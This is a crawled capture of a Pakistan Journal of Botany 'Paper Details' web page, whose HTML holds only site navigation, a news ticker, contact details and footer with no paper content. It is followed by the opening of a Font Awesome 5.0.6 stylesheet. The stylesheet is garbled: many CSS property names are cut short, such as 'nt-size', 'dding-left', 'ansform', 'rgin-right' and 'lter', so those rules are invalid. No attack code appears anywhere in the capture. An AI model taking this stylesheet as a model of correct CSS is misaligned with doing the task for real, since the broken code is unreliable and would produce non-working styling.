

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pakbs.org/pjbot/paper_details.php?id=HAFIZ%20ULLAH,%20AAMER%20ALI%20SHAH*,%20FARIHA%20HASAN,%20ABDUL%20HAMEED
body_size: 11827
content:
						<!doctype html>

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Pakistan Journal of Botany</title>
	<meta name="description" content="">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="apple-touch-icon" href="apple-touch-icon.png">
	<link rel="icon" href="images/favicon.png" type="image/x-icon">
	<link rel="stylesheet" href="css/bootstrap.min.css">
	<link rel="stylesheet" href="css/normalize.css">
	<link rel="stylesheet" href="css/fontawesome/fontawesome-all.css">
	<link rel="stylesheet" href="css/font-awesome.min.css">
	<link rel="stylesheet" href="css/linearicons.css">
	<link rel="stylesheet" href="css/themify-icons.css">
	<link rel="stylesheet" href="css/owl.carousel.css">
	<link rel="stylesheet" href="css/chartist.css">
	<link rel="stylesheet" href="css/main.css">
	<link rel="stylesheet" href="css/color.css">
	<link rel="stylesheet" href="css/transitions.css">
	<link rel="stylesheet" href="css/responsive.css">
	<script src="js/vendor/modernizr-2.8.3-respond-1.4.2.min.js"></script>
</head>
<style>
	h1, h2, h3, h4, h5, h6 {
    text-transform: none !important;
}

.sj-navigationarea {
    position: relative;
    z-index: 1000;
}

.sj-nav .sub-menu {
    position: absolute;
    z-index: 1100;
    background: #fff;
    display: none;
    min-width: 200px;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.1);
}

.sj-nav li:hover > .sub-menu {
    display: block;
}

.sj-nav .sub-menu li {
    position: relative;
}


</style>
<body class="sj-home">
<!--************************************
				Preloader End
	*************************************-->
	<!--************************************
			Wrapper Start
	*************************************-->
	<div id="sj-wrapper" class="sj-wrapper">


		<!--************************************
				Content Wrapper Start
		*************************************-->
		<div class="sj-contentwrapper">
			    <a href="index.php">	<img src="header.jpg" width=100%>  </a>
		       
				<div class="container-fluid">
					<div class="row">
						<div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
							<div class="sj-navigationarea">
	
    <!-- Logo -->
    <strong class="sj-logo" style="margin-right:15px;">
    
       
       <!-- ISSN Info -->
    <div class="journal-info" style="margin-left:15px;">

    </div> 
    </strong>

    <div class="sj-rightarea">
									<nav id="sj-nav" class="sj-nav navbar-expand-lg">
										<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
											<i class="lnr lnr-menu"></i>
										</button>
										<div class="collapse navbar-collapse sj-navigation" id="navbarNav">
											<ul>
												<li >
													<a href="index.php"><i class="lnr lnr-home"></i></a>
													
												</li>
												<li>
													<a href="servicemid.php?page=eboard">Editorial Board</a>
												</li>
												<li>
													<a href="servicemid.php?page=submission">Submission</a>
												</li>
												<li>
													<a href="policynethics.php">Policies and Ethics</a>
												</li>
												<li>
													<a href="servicemid.php?page=downloads">Downloads</a>
												</li>
										
											<li class="menu-item-has-children page_item_has_children">
													<a href="javascript:void(0);">Issues</a>
													<ul class="sub-menu">        <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=6&yea=2025">
		V:57, I:6, Yr:2025<br><font size=-2>Uploaded:22/09/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=5&yea=2025">
		V:57, I:5, Yr:2025<br><font size=-2>Uploaded:02/10/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=4&yea=2025">
		V:57, I:4, Yr:2025<br><font size=-2>Uploaded:19/05/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=3&yea=2025">
		V:57, I:3, Yr:2025<br><font size=-2>Uploaded:08/04/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=2&yea=2025">
		V:57, I:2, Yr:2025<br><font size=-2>Uploaded:23/09/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=1&yea=2025">
		V:57, I:1, Yr:2025<br><font size=-2>Uploaded:07/01/2025</font></a></li>
           <li><a class="dropdown-item" href="archives.php">All Issues</a></li>
												
																											</ul>												</li>
												
												
												 </li>
						
			<li class="menu-item-has-children page_item_has_children">
													<a href="javascript:void(0);">BSP</a>
     
    <ul class="sub-menu">
	<li>
     <a class="dropdown-item"  href="servicemid.php?page=history">History </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=minutes">Meetings </a></li>
	<li><a class="dropdown-item" href="servicemid.php?page=officers">Officers </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=byelaws">Bye-Laws </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=conf">Conferences </a>	</li>
         
       	</ul>
														</li>
      </li>
      <li>
													<a href="contactus.php">Contact Us</a>
												</li>
         

 <a  class="btn btn-success  btn-sm" href="login.php">Submit</a><a  class="btn btn-danger  btn-sm" href="login.php?qry=Reviewer">Reviewers</a>
   
											</ul>
										</div>
									</nav>
			
				
									
				</div>			
						
		
				<div class="btn btn-success btn-sm" style="width: 100% !important;text-align: left !important;">
				<div class="row" ><div class="col-sm-9" >Latest News: <marquee direction=left behavior=scroll onmouseover=stop() height=20px onmouseout=start() width=100% scrolldelay=0 scrollamount=5 >
		
		

 
   Upcoming Conference 15-18, April 2026 <a href="vnews.php?id=84">     <font color=white>Details</font></a> | </font>
         </marquee></div><div class="col-sm-3" >
					</div></div></div>
						</div></div>
				</div>
		
			
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
                             <script type="text/javascript" src="http://code.jquery.com/jquery-1.7.2.js" ></script>
   
</head>

<body>

<b><font size="6">Paper Details<br>
 </font></b>



		<!--************************************
					Footer Start
			*************************************-->
		
				<div class="container-fluid">
					<div class="row">
						<a class="sj-btnscrolltotop" href="javascript:void(0);"><i class="fa fa-angle-up"></i></a>
						<div class="sj-footercolumns">
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-footeraboutus">
									<strong class="sj-logo">
										<a href="index.html"><img src="images/logo.jpg" alt="image description"></a>
									</strong>
									<div class="sj-description">
										<p>We Welcome Latest
Research Articles In
Field Of Botany
The Pakistan Journal of Botany is an international journal .... <a href="servicemid.php?page=scope">Read More</a></p>
									</div>
									<ul class="sj-socialicons sj-socialiconssimple">
										<li class="sj-facebook"><a href="https://www.facebook.com/pakjbot/"><i class="fab fa-facebook-f"></i></a></li>
							
									</ul>
								</div>
							</div>
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-widget sj-widgetusefullinks">
									<div class="sj-widgetheading">
										<h3>Contact Us</h3>
									</div>
									<div class="sj-widgetcontent">
										
										Pakistan Journal of Botany, Botanical Garden, University of Karachi, Karachi, Pakistan
										
										</div>
								</div>
							</div>
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-widget sj-widgetresources">
									<div class="sj-widgetheading">
										<h3>PBS</h3>
									</div>
									<div class="sj-widgetcontent">
										<ul>
											<li>
     <a class="dropdown-item"  href="servicemid.php?page=history">History </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=minutes">Meetings </a></li>
	<li><a class="dropdown-item" href="servicemid.php?page=officers">Executive Council </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=byelaws">Bye-Laws </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=conf">Conferences </a>	</li>
										</ul>
									</div>
								</div>
							</div>
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-widget sj-widgetcontactus">
									<div class="sj-widgetheading">
										<h3>Get In Touch</h3>
									</div>
									<div class="sj-widgetcontent">
										<ul>
											<li><i class="lnr lnr-home"></i><address>Pakistan Journal of Botany, Botanical Garden, University of Karachi, Karachi, Pakistan. </address></li>
											<li><a href=""><i class="lnr lnr-phone"></i><span>+92-3332188427</span></a></li>
											<li><a href="https://www.facebook.com/pakjbot/"><i class="lnr lnr-facebook"></i><span> Facebook</span></a></li>
											<li><a href="mailto:pakjbot@pakbs.org"><i class="lnr lnr-envelope"></i><span>pakjbot@pakbs.org</span></a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<div class="sj-footerbottom">
							<p class="sj-copyrights">© 2022-23 <span>Pakistan Journal of Botany</span>. All Rights Reserved</p>
						</div>
					</div>
				</div>
		
			<!--************************************
					Footer End
			*************************************-->
		</div>
		<!--************************************
				Content Wrapper End
		*************************************-->
	</div>
	<!--************************************
			Wrapper End
	*************************************-->
	<!--************************************
			Search Start
	*************************************-->
	<div id="sj-searcharea" class="sj-searcharea">
		<button type="button" class="close">×</button>
		<form class="sj-formtheme sj-formsearcmain">
			<input type="search" value="" placeholder="Search Here..." />
			<button type="submit" class="sj-btn sj-btnactive"><span>Search</span></button>
		</form>
	</div>
	<!--************************************
			Search End
	*************************************-->
	<script src="js/vendor/jquery-3.3.1.js"></script>
	<script src="js/vendor/jquery-library.js"></script>
	<script src="js/vendor/bootstrap.min.js"></script>
	<script src="js/owl.carousel.min.js"></script>
	<script src="js/circle-progress.js"></script>
	<script src="js/scrollbar.min.js"></script>
	<script src="js/chartist.min.js"></script>
	<script src="js/countdown.js"></script>
	<script src="js/appear.js"></script>
	<script src="js/main.js"></script>
</body>

<div class="modal fade" id="myModal" tabindex="-1" role="dialog"  aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
       
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body" align=center>
        <a href="conf_multan.pdf"><img src="conf_multan.jpg" width=400px><img src="conf_multan2.png" width=400px></a>
      </div>
     
    </div>
  </div>
</div>

	


<script type="text/javascript">
    $(window).on('load', function() {
       // $('#myModal').modal('show');
    });
</script>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.pakbs.org/pjbot/css/fontawesome/fontawesome-all.css
body_size: 40619
content:
/*!
 * Font Awesome Free 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */

.fa, .fas, .far, .fal, .fab {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	line-height: 1;
}
.fa-lg {
	font-size: 1.33333em;
	line-height: 0.75em;
	vertical-align: -.0667em;
}
.fa-xs { nt-size: .75em; }
.fa-sm { nt-size: .875em; }
.fa-1x { nt-size: 1em; }
.fa-2x { nt-size: 2em; }
.fa-3x { nt-size: 3em; }
.fa-4x { nt-size: 4em; }
.fa-5x { nt-size: 5em; }
.fa-6x { nt-size: 6em; }
.fa-7x { nt-size: 7em; }
.fa-8x { nt-size: 8em; }
.fa-9x { nt-size: 9em; }
.fa-10x { nt-size: 10em; }
.fa-fw { text-align: center; dth: 1.25em; }
.fa-ul {
	list-style-type: none;
	margin-left: 2.5em; dding-left: 0;
}
.fa-ul>li { sition: relative; }
.fa-li {
	left: -2em;
	position: absolute;
	text-align: center;
	width: 2em; ne-height: inherit;
}
.fa-border {
	border: solid 0.08em #eee;
	border-radius: .1em; dding: .2em .25em .15em;
}
.fa-pull-left { oat: left; }
.fa-pull-right { oat: right; }
.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left { rgin-right: .3em; }
.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right { rgin-left: .3em; }
.fa-spin {
	-webkit-animation: fa-spin 2s infinite linear;
	imation: fa-spin 2s infinite linear;
}
.fa-pulse {
	-webkit-animation: fa-spin 1s infinite steps(8);
	imation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
.fa-rotate-90 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
	-webkit-transform: rotate(90deg);
	ansform: rotate(90deg);
}
.fa-rotate-180 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
	-webkit-transform: rotate(180deg);
	ansform: rotate(180deg);
}
.fa-rotate-270 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
	-webkit-transform: rotate(270deg);
	ansform: rotate(270deg);
}
.fa-flip-horizontal {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
	-webkit-transform: scale(-1, 1);
	ansform: scale(-1, 1);
}
.fa-flip-vertical {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
	-webkit-transform: scale(1, -1);
	ansform: scale(1, -1);
}
.fa-flip-horizontal.fa-flip-vertical {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
	-webkit-transform: scale(-1, -1);
	ansform: scale(-1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
	-webkit-filter: none;
	lter: none;
}
.fa-stack {
	display: inline-block;
	height: 2em;
	line-height: 2em;
	position: relative;
	vertical-align: middle; dth: 2em;
}
.fa-stack-1x,
.fa-stack-2x {
	left: 0;
	position: absolute;
	text-align: center; dth: 100%;
}
.fa-stack-1x { ne-height: inherit; }
.fa-stack-2x { nt-size: 2em; }
.fa-inverse { lor: #fff; }

/*!
 * Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
 * readers do not read off random characters that represent icons
 */

.fa-500px:before { content: '\f26e'; }
.fa-accessible-icon:before { content: '\f368'; }
.fa-accusoft:before { content: '\f369'; }
.fa-address-book:before { content: '\f2b9'; }
.fa-address-card:before { content: '\f2bb'; }
.fa-adjust:before { content: '\f042'; }
.fa-adn:before { content: '\f170'; }
.fa-adversal:before { content: '\f36a'; }
.fa-affiliatetheme:before { content: '\f36b'; }
.fa-algolia:before { content: '\f36c'; }
.fa-align-center:before { content: '\f037'; }
.fa-align-justify:before { content: '\f039'; }
.fa-align-left:before { content: '\f036'; }
.fa-align-right:before { content: '\f038'; }
.fa-amazon:before { content: '\f270'; }
.fa-amazon-pay:before { content: '\f42c'; }
.fa-ambulance:before { content: '\f0f9'; }
.fa-american-sign-language-interpreting:before { content: '\f2a3'; }
.fa-amilia:before { content: '\f36d'; }
.fa-anchor:before { content: '\f13d'; }
.fa-android:before { content: '\f17b'; }
.fa-angellist:before { content: '\f209'; }
.fa-angle-double-down:before { content: '\f103'; }
.fa-angle-double-left:before { content: '\f100'; }
.fa-angle-double-right:before { content: '\f101'; }
.fa-angle-double-up:before { content: '\f102'; }
.fa-angle-down:before { content: '\f107'; }
.fa-angle-left:before { content: '\f104'; }
.fa-angle-right:before { content: '\f105'; }
.fa-angle-up:before { content: '\f106'; }
.fa-angrycreative:before { content: '\f36e'; }
.fa-angular:before { content: '\f420'; }
.fa-app-store:before { content: '\f36f'; }
.fa-app-store-ios:before { content: '\f370'; }
.fa-apper:before { content: '\f371'; }
.fa-apple:before { content: '\f179'; }
.fa-apple-pay:before { content: '\f415'; }
.fa-archive:before { content: '\f187'; }
.fa-arrow-alt-circle-down:before { content: '\f358'; }
.fa-arrow-alt-circle-left:before { content: '\f359'; }
.fa-arrow-alt-circle-right:before { content: '\f35a'; }
.fa-arrow-alt-circle-up:before { content: '\f35b'; }
.fa-arrow-circle-down:before { content: '\f0ab'; }
.fa-arrow-circle-left:before { content: '\f0a8'; }
.fa-arrow-circle-right:before { content: '\f0a9'; }
.fa-arrow-circle-up:before { content: '\f0aa'; }
.fa-arrow-down:before { content: '\f063'; }
.fa-arrow-left:before { content: '\f060'; }
.fa-arrow-right:before { content: '\f061'; }
.fa-arrow-up:before { content: '\f062'; }
.fa-arrows-alt:before { content: '\f0b2'; }
.fa-arrows-alt-h:before { content: '\f337'; }
.fa-arrows-alt-v:before { content: '\f338'; }
.fa-assistive-listening-systems:before { content: '\f2a2'; }
.fa-asterisk:before { content: '\f069'; }
.fa-asymmetrik:before { content: '\f372'; }
.fa-at:before { content: '\f1fa'; }
.fa-audible:before { content: '\f373'; }
.fa-audio-description:before { content: '\f29e'; }
.fa-autoprefixer:before { content: '\f41c'; }
.fa-avianex:before { content: '\f374'; }
.fa-aviato:before { content: '\f421'; }
.fa-aws:before { content: '\f375'; }
.fa-backward:before { content: '\f04a'; }
.fa-balance-scale:before { content: '\f24e'; }
.fa-ban:before { content: '\f05e'; }
.fa-bandcamp:before { content: '\f2d5'; }
.fa-barcode:before { content: '\f02a'; }
.fa-bars:before { content: '\f0c9'; }
.fa-baseball-ball:before { content: '\f433'; }
.fa-basketball-ball:before { content: '\f434'; }
.fa-bath:before { content: '\f2cd'; }
.fa-battery-empty:before { content: '\f244'; }
.fa-battery-full:before { content: '\f240'; }
.fa-battery-half:before { content: '\f242'; }
.fa-battery-quarter:before { content: '\f243'; }
.fa-battery-three-quarters:before { content: '\f241'; }
.fa-bed:before { content: '\f236'; }
.fa-beer:before { content: '\f0fc'; }
.fa-behance:before { content: '\f1b4'; }
.fa-behance-square:before { content: '\f1b5'; }
.fa-bell:before { content: '\f0f3'; }
.fa-bell-slash:before { content: '\f1f6'; }
.fa-bicycle:before { content: '\f206'; }
.fa-bimobject:before { content: '\f378'; }
.fa-binoculars:before { content: '\f1e5'; }
.fa-birthday-cake:before { content: '\f1fd'; }
.fa-bitbucket:before { content: '\f171'; }
.fa-bitcoin:before { content: '\f379'; }
.fa-bity:before { content: '\f37a'; }
.fa-black-tie:before { content: '\f27e'; }
.fa-blackberry:before { content: '\f37b'; }
.fa-blind:before { content: '\f29d'; }
.fa-blogger:before { content: '\f37c'; }
.fa-blogger-b:before { content: '\f37d'; }
.fa-bluetooth:before { content: '\f293'; }
.fa-bluetooth-b:before { content: '\f294'; }
.fa-bold:before { content: '\f032'; }
.fa-bolt:before { content: '\f0e7'; }
.fa-bomb:before { content: '\f1e2'; }
.fa-book:before { content: '\f02d'; }
.fa-bookmark:before { content: '\f02e'; }
.fa-bowling-ball:before { content: '\f436'; }
.fa-braille:before { content: '\f2a1'; }
.fa-briefcase:before { content: '\f0b1'; }
.fa-btc:before { content: '\f15a'; }
.fa-bug:before { content: '\f188'; }
.fa-building:before { content: '\f1ad'; }
.fa-bullhorn:before { content: '\f0a1'; }
.fa-bullseye:before { content: '\f140'; }
.fa-buromobelexperte:before { content: '\f37f'; }
.fa-bus:before { content: '\f207'; }
.fa-buysellads:before { content: '\f20d'; }
.fa-calculator:before { content: '\f1ec'; }
.fa-calendar:before { content: '\f133'; }
.fa-calendar-alt:before { content: '\f073'; }
.fa-calendar-check:before { content: '\f274'; }
.fa-calendar-minus:before { content: '\f272'; }
.fa-calendar-plus:before { content: '\f271'; }
.fa-calendar-times:before { content: '\f273'; }
.fa-camera:before { content: '\f030'; }
.fa-camera-retro:before { content: '\f083'; }
.fa-car:before { content: '\f1b9'; }
.fa-caret-down:before { content: '\f0d7'; }
.fa-caret-left:before { content: '\f0d9'; }
.fa-caret-right:before { content: '\f0da'; }
.fa-caret-square-down:before { content: '\f150'; }
.fa-caret-square-left:before { content: '\f191'; }
.fa-caret-square-right:before { content: '\f152'; }
.fa-caret-square-up:before { content: '\f151'; }
.fa-caret-up:before { content: '\f0d8'; }
.fa-cart-arrow-down:before { content: '\f218'; }
.fa-cart-plus:before { content: '\f217'; }
.fa-cc-amazon-pay:before { content: '\f42d'; }
.fa-cc-amex:before { content: '\f1f3'; }
.fa-cc-apple-pay:before { content: '\f416'; }
.fa-cc-diners-club:before { content: '\f24c'; }
.fa-cc-discover:before { content: '\f1f2'; }
.fa-cc-jcb:before { content: '\f24b'; }
.fa-cc-mastercard:before { content: '\f1f1'; }
.fa-cc-paypal:before { content: '\f1f4'; }
.fa-cc-stripe:before { content: '\f1f5'; }
.fa-cc-visa:before { content: '\f1f0'; }
.fa-centercode:before { content: '\f380'; }
.fa-certificate:before { content: '\f0a3'; }
.fa-chart-area:before { content: '\f1fe'; }
.fa-chart-bar:before { content: '\f080'; }
.fa-chart-line:before { content: '\f201'; }
.fa-chart-pie:before { content: '\f200'; }
.fa-check:before { content: '\f00c'; }
.fa-check-circle:before { content: '\f058'; }
.fa-check-square:before { content: '\f14a'; }
.fa-chess:before { content: '\f439'; }
.fa-chess-bishop:before { content: '\f43a'; }
.fa-chess-board:before { content: '\f43c'; }
.fa-chess-king:before { content: '\f43f'; }
.fa-chess-knight:before { content: '\f441'; }
.fa-chess-pawn:before { content: '\f443'; }
.fa-chess-queen:before { content: '\f445'; }
.fa-chess-rook:before { content: '\f447'; }
.fa-chevron-circle-down:before { content: '\f13a'; }
.fa-chevron-circle-left:before { content: '\f137'; }
.fa-chevron-circle-right:before { content: '\f138'; }
.fa-chevron-circle-up:before { content: '\f139'; }
.fa-chevron-down:before { content: '\f078'; }
.fa-chevron-left:before { content: '\f053'; }
.fa-chevron-right:before { content: '\f054'; }
.fa-chevron-up:before { content: '\f077'; }
.fa-child:before { content: '\f1ae'; }
.fa-chrome:before { content: '\f268'; }
.fa-circle:before { content: '\f111'; }
.fa-circle-notch:before { content: '\f1ce'; }
.fa-clipboard:before { content: '\f328'; }
.fa-clock:before { content: '\f017'; }
.fa-clone:before { content: '\f24d'; }
.fa-closed-captioning:before { content: '\f20a'; }
.fa-cloud:before { content: '\f0c2'; }
.fa-cloud-download-alt:before { content: '\f381'; }
.fa-cloud-upload-alt:before { content: '\f382'; }
.fa-cloudscale:before { content: '\f383'; }
.fa-cloudsmith:before { content: '\f384'; }
.fa-cloudversify:before { content: '\f385'; }
.fa-code:before { content: '\f121'; }
.fa-code-branch:before { content: '\f126'; }
.fa-codepen:before { content: '\f1cb'; }
.fa-codiepie:before { content: '\f284'; }
.fa-coffee:before { content: '\f0f4'; }
.fa-cog:before { content: '\f013'; }
.fa-cogs:before { content: '\f085'; }
.fa-columns:before { content: '\f0db'; }
.fa-comment:before { content: '\f075'; }
.fa-comment-alt:before { content: '\f27a'; }
.fa-comments:before { content: '\f086'; }
.fa-compass:before { content: '\f14e'; }
.fa-compress:before { content: '\f066'; }
.fa-connectdevelop:before { content: '\f20e'; }
.fa-contao:before { content: '\f26d'; }
.fa-copy:before { content: '\f0c5'; }
.fa-copyright:before { content: '\f1f9'; }
.fa-cpanel:before { content: '\f388'; }
.fa-creative-commons:before { content: '\f25e'; }
.fa-credit-card:before { content: '\f09d'; }
.fa-crop:before { content: '\f125'; }
.fa-crosshairs:before { content: '\f05b'; }
.fa-css3:before { content: '\f13c'; }
.fa-css3-alt:before { content: '\f38b'; }
.fa-cube:before { content: '\f1b2'; }
.fa-cubes:before { content: '\f1b3'; }
.fa-cut:before { content: '\f0c4'; }
.fa-cuttlefish:before { content: '\f38c'; }
.fa-d-and-d:before { content: '\f38d'; }
.fa-dashcube:before { content: '\f210'; }
.fa-database:before { content: '\f1c0'; }
.fa-deaf:before { content: '\f2a4'; }
.fa-delicious:before { content: '\f1a5'; }
.fa-deploydog:before { content: '\f38e'; }
.fa-deskpro:before { content: '\f38f'; }
.fa-desktop:before { content: '\f108'; }
.fa-deviantart:before { content: '\f1bd'; }
.fa-digg:before { content: '\f1a6'; }
.fa-digital-ocean:before { content: '\f391'; }
.fa-discord:before { content: '\f392'; }
.fa-discourse:before { content: '\f393'; }
.fa-dochub:before { content: '\f394'; }
.fa-docker:before { content: '\f395'; }
.fa-dollar-sign:before { content: '\f155'; }
.fa-dot-circle:before { content: '\f192'; }
.fa-download:before { content: '\f019'; }
.fa-draft2digital:before { content: '\f396'; }
.fa-dribbble:before { content: '\f17d'; }
.fa-dribbble-square:before { content: '\f397'; }
.fa-dropbox:before { content: '\f16b'; }
.fa-drupal:before { content: '\f1a9'; }
.fa-dyalog:before { content: '\f399'; }
.fa-earlybirds:before { content: '\f39a'; }
.fa-edge:before { content: '\f282'; }
.fa-edit:before { content: '\f044'; }
.fa-eject:before { content: '\f052'; }
.fa-elementor:before { content: '\f430'; }
.fa-ellipsis-h:before { content: '\f141'; }
.fa-ellipsis-v:before { content: '\f142'; }
.fa-ember:before { content: '\f423'; }
.fa-empire:before { content: '\f1d1'; }
.fa-envelope:before { content: '\f0e0'; }
.fa-envelope-open:before { content: '\f2b6'; }
.fa-envelope-square:before { content: '\f199'; }
.fa-envira:before { content: '\f299'; }
.fa-eraser:before { content: '\f12d'; }
.fa-erlang:before { content: '\f39d'; }
.fa-ethereum:before { content: '\f42e'; }
.fa-etsy:before { content: '\f2d7'; }
.fa-euro-sign:before { content: '\f153'; }
.fa-exchange-alt:before { content: '\f362'; }
.fa-exclamation:before { content: '\f12a'; }
.fa-exclamation-circle:before { content: '\f06a'; }
.fa-exclamation-triangle:before { content: '\f071'; }
.fa-expand:before { content: '\f065'; }
.fa-expand-arrows-alt:before { content: '\f31e'; }
.fa-expeditedssl:before { content: '\f23e'; }
.fa-external-link-alt:before { content: '\f35d'; }
.fa-external-link-square-alt:before { content: '\f360'; }
.fa-eye:before { content: '\f06e'; }
.fa-eye-dropper:before { content: '\f1fb'; }
.fa-eye-slash:before { content: '\f070'; }
.fa-facebook:before { content: '\f09a'; }
.fa-facebook-f:before { content: '\f39e'; }
.fa-facebook-messenger:before { content: '\f39f'; }
.fa-facebook-square:before { content: '\f082'; }
.fa-fast-backward:before { content: '\f049'; }
.fa-fast-forward:before { content: '\f050'; }
.fa-fax:before { content: '\f1ac'; }
.fa-female:before { content: '\f182'; }
.fa-fighter-jet:before { content: '\f0fb'; }
.fa-file:before { content: '\f15b'; }
.fa-file-alt:before { content: '\f15c'; }
.fa-file-archive:before { content: '\f1c6'; }
.fa-file-audio:before { content: '\f1c7'; }
.fa-file-code:before { content: '\f1c9'; }
.fa-file-excel:before { content: '\f1c3'; }
.fa-file-image:before { content: '\f1c5'; }
.fa-file-pdf:before { content: '\f1c1'; }
.fa-file-powerpoint:before { content: '\f1c4'; }
.fa-file-video:before { content: '\f1c8'; }
.fa-file-word:before { content: '\f1c2'; }
.fa-film:before { content: '\f008'; }
.fa-filter:before { content: '\f0b0'; }
.fa-fire:before { content: '\f06d'; }
.fa-fire-extinguisher:before { content: '\f134'; }
.fa-firefox:before { content: '\f269'; }
.fa-first-order:before { content: '\f2b0'; }
.fa-firstdraft:before { content: '\f3a1'; }
.fa-flag:before { content: '\f024'; }
.fa-flag-checkered:before { content: '\f11e'; }
.fa-flask:before { content: '\f0c3'; }
.fa-flickr:before { content: '\f16e'; }
.fa-flipboard:before { content: '\f44d'; }
.fa-fly:before { content: '\f417'; }
.fa-folder:before { content: '\f07b'; }
.fa-folder-open:before { content: '\f07c'; }
.fa-font:before { content: '\f031'; }
.fa-font-awesome:before { content: '\f2b4'; }
.fa-font-awesome-alt:before { content: '\f35c'; }
.fa-font-awesome-flag:before { content: '\f425'; }
.fa-fonticons:before { content: '\f280'; }
.fa-fonticons-fi:before { content: '\f3a2'; }
